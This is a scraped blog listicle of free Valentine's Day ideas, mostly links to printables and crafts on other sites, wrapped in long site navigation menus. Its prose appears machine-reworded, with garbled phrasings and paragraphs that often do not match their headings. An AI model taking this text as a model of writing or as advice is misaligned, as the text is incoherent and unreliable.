	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#93e7fbf6e0fbfafdeafaf7f6f2e0d3f4fef2faffbdf0fcfe"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-393149" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-139" href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/"  rel="category tag">Best Valentines Day Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">20 Of the Best Ideas for Free Valentines Day Ideas</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-11-30T17:12:50+00:00">November 30, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-11-30T17:12:50+00:00">November 30, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Free%20Valentines%20Day%20Ideas%20Awesome%2050%20Free%20Printable%20Valentines-434672.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Free Valentines Day Ideas Awesome 50 Free Printable Valentines" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Free%20Valentines%20Day%20Ideas%20Awesome%2050%20Free%20Printable%20Valentines-434672.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_50_FREE_Printable_Valentines">1. 50 FREE Printable Valentines</a></li><li><a href="#2_Best_Valentine_s_Day_Printables_Free_DIY_Cards_Tags">2. Best Valentine s Day Printables Free DIY Cards Tags</a></li><li><a href="#3_I_m_beary_happy_you_re_in_my_class">3. I m beary happy you re in my class</a></li><li><a href="#4_25_Creative_Classroom_Valentines">4. 25 Creative Classroom Valentines</a></li><li><a href="#5_Poppin_Good_Valentine_s_Day_Gift_Idea_w_free_printable">5. Poppin Good Valentine s Day Gift Idea w free printable</a></li><li><a href="#6_40_DIY_Valentine_s_Day_Card_Ideas_for_kids">6. 40 DIY Valentine s Day Card Ideas for kids</a></li><li><a href="#7_6_Candy_Free_Valentine_Ideas_for_Kids_FREE_Printables_by">7. 6 Candy Free Valentine Ideas for Kids FREE Printables by</a></li><li><a href="#8_Non_Candy_Valentine_Ideas_Printables_Over_30_to_Choose_From">8. Non Candy Valentine Ideas &amp; Printables Over 30 to Choose From</a></li><li><a href="#9_Valentines_Free_Printable_My_Name_Is_Snickerdoodle">9. Valentines Free Printable My Name Is Snickerdoodle</a></li><li><a href="#10_Four_Valentine_s_Day_DIY_Cards_with_Free_Printables">10. Four Valentine s Day DIY Cards with Free Printables</a></li><li><a href="#11_DIY_Adorable_Valentine_s_Day_Crafts_That_You_Will_Love">11. DIY Adorable Valentine s Day Crafts That You Will Love</a></li><li><a href="#12_12_Super_Cute_Free_Printable_Valentines">12. 12 Super Cute Free Printable Valentines</a></li><li><a href="#13_Valentines_day_ideas_heart_crafts_and_cute_valentines_day">13. Valentines day ideas heart crafts and cute valentines day</a></li><li><a href="#14_How_to_Make_a_3D_Paper_Heart_Box_Oh_My_Creative">14. How to Make a 3D Paper Heart Box Oh My Creative</a></li><li><a href="#15_20_DIY_Valentine_s_Ideas_Link_Party_Features_I_Heart">15. 20 DIY Valentine s Ideas Link Party Features I Heart</a></li><li><a href="#16_Last_Minute_Clutter_Free_Valentine_s_Day_Gift_Ideas">16. Last Minute Clutter Free Valentine s Day Gift Ideas</a></li><li><a href="#17_Valentine_s_Day_Ideas_with_Free_Printable_Labels_for_Test">17. Valentine s Day Ideas with Free Printable Labels for Test</a></li><li><a href="#18_Kids_Valentine_s_Day_Ideas_From_The_Dating_Divas">18. Kids Valentine s Day Ideas From The Dating Divas</a></li><li><a href="#19_Ideas_for_Valentine_s_Day_12_Free_Printable_Valentine_s">19. Ideas for Valentine s Day 12 Free Printable Valentine s</a></li><li><a href="#20_Kids_Valentines_Day_Card_Free_Printable">20. Kids Valentines Day Card Free Printable</a></li></ul></div>
<br />
<b>20 Of the Best Ideas for Free Valentines Day Ideas<br />
</b>.Yes, the charming day is close. I indicate Valentines Day. Lots of individuals will certainly require Valentines Day ideas for partner suggestions. If you have a girlfriend, companion or a spouse, you wish to get a good Valentines Day present for her. It is challenging to think about the ideal Valentines Day concepts for sweethearts. This short article will certainly inspire to get her the ideal gift.</p>
<p>&nbsp;</p>
<h2><span id="1_50_FREE_Printable_Valentines">1. 50 FREE Printable Valentines</span></h2>
<p><img title="50 free printable valentines" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-awesome-50-free-printable-valentines-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-awesome-50-free-printable-valentines-of-free-valentines-day-ideas.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Free Valentines Day Ideas<br />
 from 50 FREE Printable Valentines</b>. Source Image: <a href="http://lilluna.com/wp-content/uploads/2015/01/valentine-you-amaze-me-2.jpg" target="_blank" rel="noopener noreferrer">lilluna.com</a>. Visit this site for details: <a href="http://lilluna.com/50-free-printable-valentines/" target="_blank" rel="noopener noreferrer">lilluna.com</a></p>
<p>You might give him a tee shirt with his favored saying or one that reveals his feelings in a funny method. You will know it is the best Valentines Day present for your sweetheart when it drops apart from wear.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Best_Valentine_s_Day_Printables_Free_DIY_Cards_Tags">2. Best Valentine s Day Printables Free DIY Cards Tags</span></h2>
<p><img title="valentines day printables best free diy activities decorations" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-fresh-best-valentine-s-day-printables-free-diy-cards-tags-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-fresh-best-valentine-s-day-printables-free-diy-cards-tags-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from Best Valentine s Day Printables Free DIY Cards Tags</b>. Source Image: <a href="https://heavyeditorial.files.wordpress.com/2014/03/printable-treat-bag-topper.jpg?quality=65&amp;strip=all&amp;w=640" target="_blank" rel="noopener noreferrer">heavy.com</a>. Visit this site for details: <a href="http://heavy.com/social/2014/02/valentines-day-printables-best-free-diy-activities-decorations/" target="_blank" rel="noopener noreferrer">heavy.com</a></p>
<p>Below is an additional &#8220;Valentines Day concept for girlfriend&#8221; tip: perfume! Possibly you have heard her recently discussing this or that perfume that is simply lovely, or perhaps her favored perfume that she has in a restroom is going out. Remember it and bring it to her. She will certainly be thinking of you each time she wears this beautiful present perfume from you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_I_m_beary_happy_you_re_in_my_class">3. I m beary happy you re in my class</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-luxury-i-m-beary-happy-you-re-in-my-class-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-luxury-i-m-beary-happy-you-re-in-my-class-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from I m beary happy you re in my class</b>. Source Image: <a href="https://i.pinimg.com/originals/13/a8/0d/13a80d8f7a63a01f8832a193dc778353.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/157555686940400302/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Shower him with presents. Focus on what he like and also dislikes. It is stated that the best means to a guy&#8217;s heart is via his belly. Gift him something like beer as well as peanuts. This gift will definitely make him go head over heels. Ensure that the brand you present him is his favored. You can additionally add a tailored note with the present pack.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_25_Creative_Classroom_Valentines">4. 25 Creative Classroom Valentines</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-inspirational-25-creative-classroom-valentines-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-inspirational-25-creative-classroom-valentines-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from 25 Creative Classroom Valentines</b>. Source Image: <a href="https://i.pinimg.com/originals/49/76/cd/4976cd4fc22e15a6b0d25de06cc0980e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/157555686940324789/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>With Valentines Day nearly below, the pressure is on to develop that ideal method to commemorate the occasion. We all recognize that blossoms and delicious chocolates make great presents yet if you are like lots of people out there, maybe funds are a little tight this year and also you are looking at other means to share your feelings that won&#8217;t melt an opening in your pocketbook. This short article checks out a couple of Valentines Day concepts that go for maximum influence but also for minimal price.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Poppin_Good_Valentine_s_Day_Gift_Idea_w_free_printable">5. Poppin Good Valentine s Day Gift Idea w free printable</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-best-of-poppin-good-valentine-s-day-gift-idea-w-free-printable-of-free-valentines-day-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-best-of-poppin-good-valentine-s-day-gift-idea-w-free-printable-of-free-valentines-day-ideas.jpg" ><br />
<b>Best Free Valentines Day Ideas<br />
 from Poppin Good Valentine s Day Gift Idea w free printable</b>. Source Image: <a href="https://i.pinimg.com/originals/cc/0e/04/cc0e049d65eb4be188a16eb412970e6b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/17029304821421115/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Valentines Day is renowned globe large in memory of Saint Valentine, that is considered the saint of love. Commemorating February 14th is a homage towards this saint for sacrificing his life in the initiative of uniting lovers as well as going against the stringent policies of the king. Since then, fans all over the world try to make now as special and distinct as possible for their beloveds and also make them feel cherished.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_40_DIY_Valentine_s_Day_Card_Ideas_for_kids">6. 40 DIY Valentine s Day Card Ideas for kids</span></h2>
<p><img title="40 diy valentines day card ideas for kids and adults" src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-new-40-diy-valentine-s-day-card-ideas-for-kids-of-free-valentines-day-ideas.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/free-valentines-day-ideas/" data-jpibfi-post-title="20 Of the Best Ideas for Free Valentines Day Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/03/free-valentines-day-ideas-new-40-diy-valentine-s-day-card-ideas-for-kids-of-free-valentines-day-ideas.png" ><br />
<b>Best Free Valentines Day Ideas<br />
 from 40 DIY Valentine s Day Card Ideas for kids</b>. Source Image: <a href="http://www.makeit-loveit.com/wp-content/uploads/2015/01/valentine4.png" target="_blank" rel="noopener noreferrer">www.makeit-loveit.com</a>. Visit this site for details: <a href="http://www.makeit-loveit.com/2015/01/40-diy-valentines-day-card-ideas-for-kids-and-adults.html" target="_blank" rel="noopener noreferrer">www.makeit-loveit.com</a></p>
